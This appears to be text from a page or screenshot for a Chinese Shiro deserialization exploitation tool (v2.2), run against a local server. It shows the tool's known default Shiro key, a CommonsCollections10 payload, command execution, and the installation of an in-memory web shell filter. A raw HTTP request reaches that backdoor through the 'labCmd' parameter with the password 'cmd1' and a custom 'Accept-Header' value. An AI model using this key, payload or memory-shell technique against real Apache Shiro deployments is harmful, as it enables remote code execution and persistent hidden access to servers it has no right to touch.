 GET /shiro_war/xxxx?labCmd=whoami&pwd=cmd1 HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 7
Date: Fri, 25 Sep 2020 13:11:06 GMT
Connection: close
fuping
Shiro 反序列化回显工具v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
https://fuping.site
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.CMDFilter31537346840362。
2.加载Filter完成,pwd为:cmd1,Accept-Header为:thisIsMyJob!@